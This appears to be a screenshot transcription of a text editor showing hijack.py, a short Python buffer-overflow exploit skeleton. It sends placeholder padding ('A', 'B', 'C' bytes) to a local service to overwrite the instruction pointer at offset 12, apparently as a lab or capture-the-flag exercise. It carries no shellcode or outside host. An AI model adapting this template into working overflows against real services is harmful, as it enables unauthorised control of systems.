 Activities Text Editor Dec 7 01:40
Open hijack.py
~/project
1 import socket
2
3 RIP_OFFSET = 12
4
5 def connect():
6     s = socket.socket()
7     s.connect(("127.0.0.1", 1234))
8     return s
9
10 buffer = "A" * RIP_OFFSET
11 buffer += "B" * 4
12 exploit = buffer
13 exploit += "C" * 16
14
15 s = connect()
16 s.send(exploit.encode())
17 s.close()
>_